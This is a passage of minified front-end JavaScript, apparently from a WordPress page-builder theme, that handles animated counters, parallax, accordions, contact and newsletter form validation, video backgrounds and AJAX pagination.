p").css({visibility:"visible"})},onStep:function(e,t,i){ve(this.el).find(".percent-value").text(Math.round(parseInt(i)))},onStop:function(e,t){ve(this.el).find(".percent-value").text(ve(this.el).data("number-value"))}})},window.et_pb_reinit_circle_counters=function(e){e.each(function(){var t=ve(this);window.et_pb_circle_counter_init(t,!1),t.on("containerWidthChanged",function(e){(t=ve(e.target)).find("canvas").remove(),t.removeData("easyPieChart"),window.et_pb_circle_counter_init(t,!0)})})},window.et_pb_reinit_circle_counters(D)),(N.length||ae||0<ve(".et_pb_ajax_pagination_container").length)&&(window.et_pb_reinit_number_counters=function(e){function a(e,t){return e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,t)}var t=ve("body").hasClass("gecko");ve.fn.fitText&&e.find(".percent p").fitText(.3),e.each(function(){var e=ve(this),n=e.data("number-separator");e.easyPieChart({animate:{duration:1800,enabled:!0},size:t?1:0,trackColor:!1,scaleColor:!1,lineWidth:0,onStart:function(){ve(this.el).addClass("active")},onStep:function(e,t,i){i!=t&&ve(this.el).find(".percent-value").text(a(Math.round(parseInt(i)),n))},onStop:function(e,t){ve(this.el).find(".percent-value").text(a(ve(this.el).data("number-value"),n))}})})},window.et_pb_reinit_number_counters(N)),window.et_apply_parallax=function(){if(ve(this).length&&void 0!==ve(this)&&void 0!==ve(this).offset()){var e,t=ve(this),i=t.offset().top;e="translate(0, "+.3*(be.scrollTop()+be.height()-i)+"px)",t.children(".et_parallax_bg").css({"-webkit-transform":e,"-moz-transform":e,"-ms-transform":e,transform:e})}},window.et_parallax_set_height=function(){var e,t=ve(this);e=.3*be.height()+t.innerHeight(),t.find(".et_parallax_bg").css({height:e})},ve("body").on("click",".et_pb_toggle_title, .et_fb_toggle_overlay",function(){var e,t,i=ve(this).closest(".et_pb_toggle"),n=i.parents(".et_pb_section"),a=i.find(".et_pb_toggle_content"),o=i.closest(".et_pb_accordion"),s=o.length,r=o.hasClass("et_pb_accordion_toggling"),l=ve(window).scrollTop(),d=0,c=i.hasClass("et_pb_toggle_close")?"closed":"opened";if(s){if(i.hasClass("et_pb_toggle_open")||r)return!1;o.addClass("et_pb_accordion_toggling"),e=i.siblings(".et_pb_toggle_open")}a.is(":animated")||(ve("body").hasClass("safari")?a.fadeToggle(700,function(){_(c,i,n)}):a.slideToggle(700,function(){_(c,i,n)}),s&&e.find(".et_pb_toggle_content").slideToggle(700,function(){e.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),o.removeClass("et_pb_accordion_toggling"),t=i.offset(),ve("#wpadminbar").length&&(d+=ve("#wpadminbar").height()),ve("#top-header").length&&(d+=ve("#top-header").height()),ve("#main-header").length&&!window.et_is_vertical_nav&&(d+=ve("#main-header").height()),l+d>t.top&&ve("html, body").animate({scrollTop:t.top-d-50})}))});var re=/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,le=ve(".et_pb_contact_form_container");le.length&&le.each(function(){var e=ve(this),t=e.find("form"),_=(e.find("input.et_pb_contact_submit"),t.find("input[type=text], .et_pb_checkbox_handle, input[type=radio]:checked, textarea, .et_pb_contact_select"),void 0!==e.data("redirect_url")?e.data("redirect_url"):"");t.find("input[type=checkbox]").on("change",function(){var e=ve(this),t=e.siblings("input[type=text]:first"),i=e.prop("checked");t.val(i?t.data("checked"):t.data("unchecked"))}),t.on("submit",function(e){var t=ve(this),i=t.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select'),h=!1,n=t.closest(".et_pb_contact_form_container").find(".et-pb-contact-message"),f="",m="",a=t.closest(".et_pb_contact_form_container"),o=t.find(".et_pb_contact_captcha"),s=void 0!==a.data("form_unique_num")?a.data("form_unique_num"):0,g=[];f="<ul>",i.removeClass("et_contact_error");var v=[];if(i.each(function(){var e=ve(this),t=!1;"checkbox"===e.data("field_type")&&(t=e.parents(".et_pb_contact_field")).removeClass("et_contact_error"),"radio"===e.data("type")&&(t=(e=e.find('input[type="radio"]')).parents(".et_pb_contact_field"));var i,n=e.attr("id"),a=e.val(),o=e.siblings("label:first").text(),s=void 0!==e.data("field_type")?e.data("field_type"):"text",r=void 0!==e.data("required_mark")?e.data("required_mark"):"not_required",l=void 0!==e.data("original_id")?e.data("original_id"):"",d=!1;if("radio"===s){if(0!==t.find('input[type="radio"]').length){s="radio";var c=t.find('input[type="radio"]:first');r=void 0!==c.data("required_mark")?c.data("required_mark"):"not_required",a="",t.find('input[type="radio"]:checked')&&(a=t.find('input[type="radio"]:checked').val())}o=t.find(".et_pb_contact_form_label").text(),n=t.find('input[type="radio"]:first').attr("name"),l=t.attr("data-id"),0===t.find('input[type="radio"]:checked').length&&(d=!0)}if("checkbox"===s){if(a="",0!==t.find('input[type="checkbox"]').length){s="checkbox";var _=t.find(".et_pb_checkbox_handle");r=void 0!==_.data("required_mark")?_.data("required_mark"):"not_required",t.find('input[type="checked"]:checked')&&(a=[],t.find('input[type="checkbox"]:checked').each(function(){a.push(ve(this).val())}),a=a.join(", "))}t.find(".et_pb_checkbox_handle").val(a),o=t.find(".et_pb_contact_form_label").text(),n=t.find(".et_pb_checkbox_handle").attr("name"),l=t.attr("data-id"),0===t.find('input[type="checkbox"]:checked').length&&(d=!0)}if(o=o.replace(/"/g,"&quot;"),e.is(":visible")||"hidden"===e.attr("type")||"radio"===e.attr("type"))if("hidden"!==e.attr("type")&&"radio"!==e.attr("type")||e.parents(".et_pb_contact_field").is(":visible")){if(void 0!==n&&g.push({field_id:n,original_id:l,required_mark:r,field_type:s,field_label:o}),"required"!==r||""!==a&&!0!==d||(!1===t?e.addClass("et_contact_error"):t.addClass("et_contact_error"),h=!0,""===(i=o)&&(i=et_pb_custom.captcha),m+="<li>"+i+"</li>"),"email"===s){var p=a.trim().toLowerCase(),u=re.test(p);""===p||o===p||u||(e.addClass("et_contact_error"),h=!0,u||(f+="<li>"+et_pb_custom.invalid+"</li>"))}}else v.push(l);else v.push(l)}),o.length&&""!==o.val()){var r=parseInt(o.data("first_digit")),l=parseInt(o.data("second_digit"));parseInt(o.val())!==r+l&&(f+="<li>"+et_pb_custom.wrong_captcha+"</li>",h=!0,r=Math.floor(15*Math.random()+1),l=Math.floor(15*Math.random()+1),o.data("first_digit",r),o.data("second_digit",l),t.find(".et_pb_contact_captcha_question").empty().append(r+" + "+l))}if(!h){var d=ve(this).attr("action"),c=ve(this).serializeArray();c.push({name:"et_pb_contact_email_fields_"+s,value:JSON.stringify(g)}),0<v.length&&c.push({name:"et_pb_contact_email_hidden_fields_"+s,value:JSON.stringify(v)}),a.removeClass("et_animated").removeAttr("style").fadeTo("fast",.2,function(){a.load(d+" #"+t.closest(".et_pb_contact_form_container").attr("id")+"> *",c,function(e){ve(e).find(".et_pb_contact_error_text").length||(C(a,"con_goal"),""!==_&&(window.location.href=_)),a.fadeTo("fast",1)})})}f+="</ul>",""!==m&&("<ul></ul>"!=f&&(f='<p class="et_normal_padding">'+et_pb_custom.contact_error_message+"</p>"+f),m="<ul>"+m+"</ul>",m="<p>"+et_pb_custom.fill_message+"</p>"+m,f=m+f),"<ul></ul>"!=f&&(n.html(f),a.parents(".et_pb_section_parallax").length&&a.parents(".et_pb_section_parallax").each(function(){!ve(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css")&&be.trigger("resize")})),e.preventDefault()})}),window.et_pb_play_overlayed_video=function(e){var t,i,n,a=e,o=a.closest(".et_pb_video_overlay"),s=a.closest(".et_pb_video, .et_main_video_container, .et_pb_video_wrap"),r=s.find("iframe"),l=!!r.length,d="undefined"!=typeof FB;if(l){if(d&&(r=ve(r[2])),i=(t=r.attr("src")).split("?"),-1!==t.indexOf("autoplay="))return;n=void 0!==i[1]?i[0]+"?autoplay=1&amp;"+i[1]:i[0]+"?autoplay=1",r.attr({src:n})}else s.find("video").get(0).play();o.fadeTo(500,0,function(){ve(this).css("display","none")})},ve(".et_pb_post .et_pb_video_overlay, .et_pb_video .et_pb_video_overlay, .et_pb_video_wrap .et_pb_video_overlay").click(function(){var e=ve(this);return et_pb_play_overlayed_video(e),!1}),window.et_pb_resize_section_video_bg=function(e){$element=void 0!==e?e.closest(".et_pb_section_video_bg"):ve(".et_pb_section_video_bg"),$element.each(function(){var e=ve(this);ae&&(e.removeAttr("data-ratio"),e.find("video").removeAttr("style"));var t,i,n=parseFloat(e.attr("data-ratio")),a=parseInt(e.find("video").attr("width")||e.find("video").width()),o=parseInt(e.find("video").attr("height")||e.find("video").height()),s=isNaN(n)?a/o:n,r=e.find(".mejs-video, video, object").css("margin",0),l=e.closest(".et_pb_section_video").length?e.closest(".et_pb_section_video"):e.closest(".et_pb_slides"),d=l.innerWidth(),c=l.innerHeight();void 0!==e.attr("data-ratio")||isNaN(s)||e.attr("data-ratio",s),d/c<s?(t=c*s,i=c):i=(t=d)/s,r.width(t).height(i),ae&&setTimeout(function(){r.width(t).height(i)},0)})},window.et_pb_center_video=function(t){$element=void 0!==t?t:ve(".et_pb_section_video_bg .mejs-video"),$element.length&&$element.each(function(){var e=ve(this);if(et_pb_adjust_video_margin(e),ae&&setTimeout(function(){et_pb_adjust_video_margin(e)},0),void 0!==t&&t.closest(".et_pb_slider").length&&!t.closest(".et_pb_first_video").length)return!1})},window.et_pb_adjust_video_margin=function(e){var t=0-e.width()/2;e.css("margin-left",t)};var de={};window.et_fix_slider_height=ae?function(e){var t=e||S;if(t&&t.length){var i=t.data("address");de[i]||(de[i]=window.et_pb_debounce(d,100)),de[i](e)}}:d,c(),et_pb_form_placeholders_init(ve(".et_pb_comments_module #commentform")),ve(".et_pb_fullwidth_menu ul.nav").each(function(e){e++,et_duplicate_menu(ve(this),ve(this).parents(".et_pb_row").find("div .mobile_nav"),"mobile_menu"+e,"et_mobile_menu")}),ve(".et_pb_fullwidth_menu").each(function(){var e=ve(this),t=e.data("bg_color");t&&e.find("ul").css({"background-color":t})}),j.click(function(e){et_pb_submit_newsletter(ve(this),e)}),j.closest(".et_pb_newsletter").find("input[type=checkbox]").on("change",function(){var e=ve(this),t=e.siblings("input[type=text]:first"),i=e.prop("checked");t.val(i?t.data("checked"):t.data("unchecked"))}),window.et_pb_submit_newsletter=function(e,t){if(e.closest(".et_pb_login_form").length)C(e.closest(".et_pb_newsletter"),"con_goal");else{if(void 0!==t&&t.preventDefault(),0<ve(".et_pb_feedburner_form").length)return $feed_name=ve(".et_pb_feedburner_form input[name=uri]").val(),window.open("https://feedburner.google.com/fb/a/mailverify?uri="+$feed_name,"et-feedburner-subscribe","scrollbars=yes,width=550,height=520"),!0;var i=e.closest(".et_pb_newsletter"),n=i.find('input[name="et_pb_signup_firstname"]'),a=i.find('input[name="et_pb_signup_lastname"]'),o=i.find('input[name="et_pb_signup_email"]'),s=i.find('input[name="et_pb_signup_list_id"]').val(),r=i.find(".et_pb_newsletter_error").hide(),f=i.find('input[name="et_pb_signup_provider"]').val(),l=i.find('input[name="et_pb_signup_account_name"]').val(),d=i.find('input[name="et_pb_signup_ip_address"]').val(),c=i.find(".et_pb_newsletter_fields"),_=i.find(".et_pb_newsletter_success"),p=i.data("redirect_url"),u=i.data("redirect_query"),m={},g=[],v="<ul>",b="",h=c.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select').filter(".et_pb_signup_custom_field, .et_pb_signup_custom_field *");n.removeClass("et_pb_signup_error"),a.removeClass("et_pb_signup_error"),o.removeClass("et_pb_signup_error"),h.removeClass("et_contact_error"),r.html("");var w=!0,y=e.closest(".et_pb_newsletter_form form");if(0<y.length&&"function"==typeof y[0].reportValidity&&(w=y[0].reportValidity()),0<n.length&&!n.val()&&(n.addClass("et_pb_signup_error"),w=!1),0<a.length&&!a.val()&&(a.addClass("et_pb_signup_error"),w=!1),re.test(o.val())||(o.addClass("et_pb_signup_error"),w=!1),w){if(h.each(function(){var e=ve(this),t=!1;"checkbox"===e.data("field_type")&&(t=e.parents(".et_pb_contact_field")).removeClass("et_contact_error"),"radio"===e.data("type")&&(t=(e=e.find('input[type="radio"]')).parents(".et_pb_contact_field"));var i,n=e.data("id"),a=e.val(),o=e.siblings("label:first").text(),s=void 0!==e.data("field_type")?e.data("field_type"):"text",r=void 0!==e.data("required_mark")?e.data("required_mark"):"not_required",l=void 0!==e.data("original_id")?e.data("original_id"):"",d=!1;if(n||(n=e.data("original_id")),"radio"===s){if(0!==t.find('input[type="radio"]').length){var c=t.find('input[type="radio"]:first');r=void 0!==c.data("required_mark")?c.data("required_mark"):"not_required",a="",t.find('input[type="radio"]:checked')&&(a=t.find('input[type="radio"]:checked').val())}o=t.find(".et_pb_contact_form_label").text(),n=e.data("original_id"),ve.isEmptyObject(a)||(m[n]=a),0===t.find('input[type="radio"]:checked').length&&(d=!0),a&&(m[n]=a)}else if("checkbox"===s){if(a={},0!==t.find('input[type="checkbox"]').length){var _=t.find(".et_pb_checkbox_handle");r=void 0!==_.data("required_mark")?_.data("required_mark"):"not_required",t.find('input[type="checked"]:checked')&&t.find('input[type="checkbox"]:checked').each(function(){var e=ve(this).data("id");a[e]=ve(this).val()})}o=t.find(".et_pb_contact_form_label").text(),n=t.attr("data-id"),ve.isEmptyObject(a)||(m[n]=a),0===t.find('input[type="checkbox"]:checked').length&&(d=!0)}else if("ontraport"===f&&"select"===s){var p=e.find(":selected");m[n]=0<p.length?p.data("id"):a}else m[n]=a;if(o=o.replace(/"/g,"&quot;"),e.is(":visible")||"hidden"===e.attr("type")||"radio"===e.attr("type"))if("hidden"!==e.attr("type")&&"radio"!==e.attr("type")||e.parents(".et_pb_contact_field").is(":visible")){if("required"!==r||""!==a&&!0!==d||(!1===t?e.addClass("et_contact_error"):t.addClass("et_contact_error"),w=!1,""===(i=o)&&(i=et_pb_custom.captcha),b+="<li>"+i+"</li>"),"email"===s){var u=a.trim().toLowerCase(),h=re.test(u);""===u||o===u||h||(e.addClass("et_contact_error"),w=!1,h||(v+="<li>"+et_pb_custom.invalid+"</li>"))}}else g.push(n);else g.push(l)}),v+="</ul>",""!==b&&("<ul></ul>"!==v&&(v='<p class="et_normal_padding">'+et_pb_custom.contact_error_message+"</p>"+v),b="<ul>"+b+"</ul>",b="<p>"+et_pb_custom.fill_message+"</p>"+b,v=b+v),"<ul></ul>"!==v)return r.html(v).show(),void(i.parents(".et_pb_section_parallax").length&&i.parents(".et_pb_section_parallax").each(function(){!ve(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css")&&be.trigger("resize")}));ve.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_submit_subscribe_form",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_list_id:s,et_firstname:n.val(),et_lastname:a.val(),et_email:o.val(),et_provider:f,et_account:l,et_ip_address:d,et_custom_fields:m,et_hidden_fields:g},beforeSend:function(){i.find(".et_pb_newsletter_button").addClass("et_pb_button_text_loading").find(".et_subscribe_loader").show()},complete:function(){i.find(".et_pb_newsletter_button").removeClass("et_pb_button_text_loading").find(".et_subscribe_loader").hide()},success:function(e){e?(e.error&&r.show().append("<h2>").text(e.error),e.success&&(p?C(i,"con_goal",function(){var e,t=(e={},u?(0<n.length&&-1<u.indexOf("name")&&(e.first_name=n.val()),0<a.length&&-1<u.indexOf("last_name")&&(e.last_name=a.val()),-1<u.indexOf("email")&&(e.email=o.val()),-1<u.indexOf("ip_address")&&(e.ip_address=i.data("ip_address")),-1<u.indexOf("css_id")&&(e.form_id=i.attr("id")),decodeURIComponent(ve.param(e))):"");-1<p.indexOf("?")?p+="&":p+="?",window.location=p+t}):(C(i,"con_goal"),i.find(".et_pb_newsletter_fields").hide(),_.show()))):r.html(et_pb_custom.subscription_failed).show()}})}}},window.et_fix_testimonial_inner_width=function(){var e=ve(window).width();959<e?ve(".et_pb_testimonial").each(function(){if(ve(this).is(":visible")){var e=ve(this),t=e.find(".et_pb_testimonial_portrait").outerWidth(!0),i=e.find(".et_pb_testimonial_description"),n=e.closest(".et_pb_column"),a=n.hasClass("et_pb_column_1_3")||n.hasClass("et_pb_column_1_4")||n.hasClass("et_pb_column_3_8")?0:t;i.css("margin-left",a)}}):767<e?ve(".et_pb_testimonial").each(function(){if(ve(this).is(":visible")){var e=ve(this),t=e.find(".et_pb_testimonial_portrait").outerWidth(!0),i=e.find(".et_pb_testimonial_description"),n=e.closest(".et_pb_column"),a=n.hasClass("et_pb_column_1_4")||n.hasClass("et_pb_column_3_8")?0:t;i.css("margin-left",a)}}):ve(".et_pb_testimonial_description").removeAttr("style")},window.et_fix_testimonial_inner_width(),window.et_pb_video_background_init=function(i,n){var a=i.closest(".et_pb_section_video_bg"),o=!1,s=!0;n.onplaying=function(){s=!(o=!0)},n.onpause=function(){s=!(o=!1)},p(a,{offset:"100%",handler:function(e){var t=a.hasClass("et_pb_video_play_outside_viewport");i.is(":visible")&&"down"===e?n.paused&&!o&&n.play():i.is(":visible")&&"up"===e&&(n.paused||s||t||n.pause())}},2),p(a,{offset:function(){var e=this.element.clientHeight,t=Math.ceil(window.innerHeight/2);return t<e&&(t=e),-1*t},handler:function(e){var t=a.hasClass("et_pb_video_play_outside_viewport");i.is(":visible")&&"up"===e?n.paused&&!o&&n.play():i.is(":visible")&&"down"===e&&(n.paused||s||t||n.pause())}},2)},window.et_reinit_waypoint_modules=et_pb_debounce(function(){var e=ve(".et_pb_circle_counter"),t=ve(".et_pb_number_counter"),i=ve(".et_pb_section_video_bg video");if(ve.fn.waypoint&&"yes"!==et_pb_custom.ignore_waypoints)h(!0),ve(".et_pb_counter_container, .et-waypoint").each(function(){p(ve(this),{offset:a(ve(this),"100%"),handler:function(){ve(this.element).addClass("et-animated")}},2)}),e.length&&e.each(function(){var e=ve(this);e.is(":visible")&&!f(e)&&p(e,{offset:a(ve(this),"100%"),handler:function(){e.data("PieChartHasLoaded")||void 0===e.data("easyPieChart")||(e.data("easyPieChart").update(e.data("number-value")),e.data("PieChartHasLoaded",!0))}},2)}),t.length&&t.each(function(){var e=ve(this);f(e)||p(e,{offset:a(ve(this),"100%"),handler:function(){e.data("easyPieChart").update(e.data("number-value"))}})}),ve(".et_pb_ab_goal").length&&p(n=ve(".et_pb_ab_goal"),{offset:a(ve(this),"80%"),handler:function(){!ie.read_goal&&n.length&&n.visible(!0)&&(setTimeout(function(){n.length&&n.visible(!0)&&!ie.read_goal&&g("read_goal")},3e3),C(n,"view_goal"))}});else if(h(!1),ve(".et_pb_counter_container, .et-waypoint").addClass("et-animated"),e.length&&e.each(function(){var e=ve(this);e.is(":visible")&&(e.data("PieChartHasLoaded")||(e.data("easyPieChart").update(e.data("number-value")),e.data("PieChartHasLoaded",!0)))}),t.length&&t.each(function(){var e=ve(this);e.data("easyPieChart").update(e.data("number-value"))}),ve(".et_pb_ab_goal").length){var n=ve(".et_pb_ab_goal");if(ie.read_goal||!n.length||!n.visible(!0))return;setTimeout(function(){n.length&&n.visible(!0)&&!ie.read_goal&&g("read_goal")},3e3),C(n,"view_goal")}i.length&&i.each(function(){var e=ve(this);et_pb_video_background_init(e,this)})},100);var ce={},_e={};if(window.et_calc_fullscreen_section=function(e){var t="object"==typeof e&&"resize"===e.type,T=ve(window),I=ve(this),i=I.index(".et_pb_fullscreen"),n=t&&void 0!==ce[i]&&e.target.window_width>ce[i]?800:0;ce[i]=T.width(),void 0!==_e[i]&&clearTimeout(_e[i]),_e[i]=setTimeout(function(){var e=ve("body"),t=I.index(".et_pb_fullwidth_header"),i=I.offset(),n=I.children(".et_pb_fullwidth_header_container"),a=n.children(".header-content-container"),o=n.children(".header-image-container"),s=window.innerHeight||T.height(),r=ve("#wpadminbar"),l=r.length,d=l?r.height():0,c=ve("#top-header"),_=c.length,p=_?c.height():0,u=ve("#main-header"),h=u.length,f=h?u.outerHeight():0,m=z(),g=(i.top,T.width()<782),v=980<T.width(),b=(T.width()<=980&&T.width(),T.width(),window.et_is_vertical_nav&&v?d+p:d+p+f),w=i.top<=b;u.attr("data-height-onload")&&(f=parseFloat(u.attr("data-height-onload"))),l&&(g?w&&(s-=d):s-=d),_&&v&&(Z&&!window.et_is_vertical_nav?w||(s-=p):!window.et_is_fixed_nav||window.et_is_vertical_nav?w&&(s-=p):s-=p),h&&(v?Z&&!window.et_is_vertical_nav?w||(s-=m):window.et_is_fixed_nav&&!window.et_is_vertical_nav?s-=w?f:m:window.et_is_fixed_nav||window.et_is_vertical_nav||w&&(s-=f):w&&(s-=f)),e.hasClass("et_transparent_nav")&&e.hasClass("et_hide_nav")&&0===t&&I.css("padding-top","");var y=parseInt(I.css("borderTopWidth"));y&&(s-=y);var C=parseInt(I.css("borderBottomWidth"));if(C&&(s-=C),I.css("min-height",s+"px"),n.css("min-height",s+"px"),n.hasClass("center")&&a.hasClass("bottom")&&o.hasClass("bottom")&&n.addClass("bottom-bottom"),n.hasClass("center")&&a.hasClass("center")&&o.hasClass("center")&&n.addClass("center-center"),n.hasClass("center")&&a.hasClass("center")&&o.hasClass("bottom")){n.addClass("center-bottom");var x=s-o.outerHeight(!0);0<x&&a.css("min-height",x+"px").css("height","10px")}if(n.hasClass("center")&&a.hasClass("bottom")&&o.hasClass("center")&&n.addClass("bottom-center"),(n.hasClass("left")||n.hasClass("right"))&&!a.length&&o.length&&n.css("justify-content","flex-end"),n.hasClass("center")&&a.hasClass("bottom")&&!o.length&&a.find(".header-content").css("margin-bottom","80px"),a.hasClass("bottom")&&o.hasClass("center")&&(o.find(".header-image").css("margin-bottom","80px"),o.css("align-self","flex-end")),R&&!Q||T.width()<768){var k=0;a.length&&(k+=a.outerHeight()),o.length&&(k+=o.outerHeight()),s<k&&(I.css("min-height",k+"px"),n.css("min-height",k+"px")),o.hasClass("bottom")&&(k<s&&(I.css("min-height",k+80+"px"),n.css("min-height",k+80+"px")),n.css("justify-content","flex-end"))}},n)},window.et_pb_parallax_init=function(e){if(!e.hasClass("et_pb_parallax_css")){var t=e.parent();ve.proxy(et_parallax_set_height,t)(),ve.proxy(et_apply_parallax,t)(),be.on("scroll",ve.proxy(et_apply_parallax,t)),be.on("resize",ve.proxy(et_parallax_set_height,t)),be.on("resize",ve.proxy(et_apply_parallax,t)),t.find(".et-learn-more .heading-more").click(function(){setTimeout(function(){ve.proxy(et_parallax_set_height,t)()},300)})}},ve(window).resize(function(){var e=be.width(),t=Y.css("width"),i=void 0!==t&&"%"!==t.substr(-1,1)?Y.width():Y.width()/100*e,n=X!==i;if(et_pb_resize_section_video_bg(),et_pb_center_video(),d(),c(),M.each(function(){set_container_height=!!ve(this).hasClass("et_pb_fullwidth_portfolio_carousel"),o(ve(this),set_container_height)}),n){ve(".container-width-change-notify").trigger("containerWidthChanged"),setTimeout(function(){P.each(function(){r(ve(this))}),O.each(function(){ve(this).hasClass("et_pb_gallery_grid")&&set_gallery_grid_items(ve(this))})},100),X=i,!0;var a=ve(".et_pb_circle_counter");a.length&&a.each(function(){var e=ve(this);e.is(":visible")&&void 0!==e.data("easyPieChart")&&e.data("easyPieChart").update(e.data("number-value"))}),H.length&&H.each(function(){var e=ve(this);et_countdown_timer_labels(e)})}window.et_fix_testimonial_inner_width(),s(),U.length&&U.each(function(){window.et_bar_counters_init(ve(this))})}),ve(window).ready(function(){ve.fn.fitVids&&(ve(".et_pb_slide_video").fitVids(),ve(".et_pb_module").fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})),d(),ve("section.et_pb_fullscreen").each(function(){var e=ve(this);ve.proxy(et_calc_fullscreen_section,e)(),be.on("resize",ve.proxy(et_calc_fullscreen_section,e))})}),window.et_pb_fullwidth_header_scroll=function(e){e.preventDefault();var t=be.width(),i=ve("body"),n=t<782,a=i.hasClass("et_transparent_nav"),o=i.hasClass("et_hide_nav"),s=980<t,r=ve(this).parents("section"),l=r.offset(),d=ve("#wpadminbar"),c=ve("#main-header"),_=d.length&&!n?d.height():0,p=window.et_is_fixed_nav&&s?V.height():0,u=void 0===c.attr("data-height-onload")?0:c.attr("data-height-onload");initial_fixed_difference=c.height()===z()||!s||!window.et_is_fixed_nav||a||o?0:z()-parseFloat(u),section_bottom=l.top+r.outerHeight(!0)+initial_fixed_difference-(_+p+z()),animate_modified=!1,r.length&&ve("html, body").animate({scrollTop:section_bottom},{duration:800})},window.et_load_event_fired?t():ve(window).load(function(){t()}),ve(".et_section_specialty").length&&ve(".et_section_specialty").each(function(){ve(this).find(".et_pb_row").find(">.et_pb_column:not(.et_pb_specialty_column)").addClass("et_pb_column_single")}),ve(".et_pb_section_parallax").length&&ve(".et_pb_map").length&&ve("body").addClass("parallax-map-support"),ve(".et_pb_widget_area "+et_pb_custom.widget_search_selector).each(function(){var e=ve(this),t=e.find('input[type="submit"]'),i=t.attr("value"),n=e.find("button"),a=n.text(),o=!(!t.length&&!n.length);(e.find('input[type="text"]').length||e.find('input[type="search"]').length)&&(o||e.addClass("et-no-submit-button"),e.width()<150&&e.addClass("et-narrow-wrapper"),!t.length||void 0!==i&&""!==i||(t.remove(),e.addClass("et-no-submit-button")),!n.length||void 0!==a&&""!==a||(n.remove(),e.addClass("et-no-submit-button")))}),ve("body").on("click",".et_pb_ajax_pagination_container .wp-pagenavi a,.et_pb_ajax_pagination_container .pagination a",function(){var a,e=ve(this),o=e.attr("href"),t=window.location.href,i=e.closest(".et_pb_module").attr("class").split(" "),s="",n=["et_animated","infinite","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft"];return window.et_pb_ajax_pagination_cache=window.et_pb_ajax_pagination_cache||[],ve.each(i,function(e,t){-1===ve.inArray(t,n)&&""!==t.trim()&&(s+="."+t)}),m(a=ve(s)),void 0!==window.et_pb_ajax_pagination_cache[o+s]?a.fadeTo("slow",.2,function(){a.find(".et_pb_ajax_pagination_container").replaceWith(window.et_pb_ajax_pagination_cache[o+s]),T(a,!0)}):(void 0===window.et_pb_ajax_pagination_cache[t+s]&&(window.et_pb_ajax_pagination_cache[t+s]=a.find(".et_pb_ajax_pagination_container")),a.fadeTo("slow",.2,function(){jQuery.get(o,function(e){var t=jQuery(e),i=t.filter("#et-builder-module-design-cached-inline-styles"),n=t.find(s+" .et_pb_ajax_pagination_container").prepend(i);m(n.find(".et_animated")),a.find(".et_pb_ajax_pagination_container").replaceWith(n),window.et_pb_ajax_pagination_cache[o+s]=n,T(a,!1)})})),!1}),window.et_pb_search_init=function(e){var t=e.find(".et_pb_s"),i=e.find(".et_pb_searchsubmit"),n=e.hasClass("et_pb_text_align_right")?"paddingLeft":"paddingRight",a=e.hasClass("et_pb_hide_search_button"),o=i.outerHeight(),s=i.outerWidth(),r=t.innerHeight();i.css({position:"relative"}),r<o&&t.innerHeight(o),a||t.css(n,s+10),i.css({position:""})},window.et_pb_search_percentage_custom_margin_fix=function(e){var t=e.find(".et_pb_s").css("margin").split(" "),i={};switch(t.length){case 4:i={top:t[0],right:t[1],bottom:t[2],left:t[3]};break;case 2:i={top:t[0],right:t[1],bottom:t[0],left:t[1]};break;default:i={top:t[0],right:t[0],bottom:t[0],left:t[0]}}var n=0-parseFloat(i.left)+"px";e.find(".et_pb_searchsubmit").css({top:i.top,right:n,bottom:i.bottom})},ve(".et_pb_search").length&&ve(".et_pb_search").each(function(){var e=ve(this);e.is(".et_pb_search_percentage_custom_margin")&&et_pb_search_percentage_custom_margin_fix(e),et_pb_search_init(e)}),window.et_pb_comments_init=function(e){var t=e.find(".comment-reply-link, .submit");t.length&&(t.addClass("et_pb_button"),void 0!==e.attr("data-icon")&&""!==e.attr("data-icon")&&(t.attr("data-icon",e.attr("data-icon")),t.addClass("et_pb_custom_button_icon")))},ve(".et_pb_comments_module").length&&ve(".et_pb_comments_module").each(function(){var e=ve(this);et_pb_comments_init(e)}),window.et_fix_pricing_currency_position(),ve(".et_pb_contact_form_container, .et_pb_newsletter_custom_fields").each(function(){var e=ve(this),t=function(){I(e)},i=et_pb_debounce(t,250);e.on("change","input, textarea, select",t),e.on("keydown","input, textarea, select",i),I(e)}),"undefined"!=typeof et_animation_data&&0<et_animation_data.length){for(var pe=0,ue=0;ue<et_animation_data.length;ue++){var he=et_animation_data[ue];he.class&&ve("."+he.class).hasClass("et_pb_fullwidth_menu")&&pe++}ve(".et_pb_fullwidth_menu").each(function(){var e=ve(this);e.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(){e.css("z-index",pe-e.index(".et_pb_fullwidth_menu"))})})}ve(document).trigger("et_pb_after_init_modules")})},window.et_pb_debounce=function(t,i,n){var a,o,s,r,l,d=Date.now||(new Date).getTime(),c=function(){var e=d-r;e<i&&0<=e?a=setTimeout(c,i-e):(a=null,n||(l=t.apply(s,o),a||(s=o=null)))};return function(){s=this,o=arguments,r=d;var e=n&&!a;return 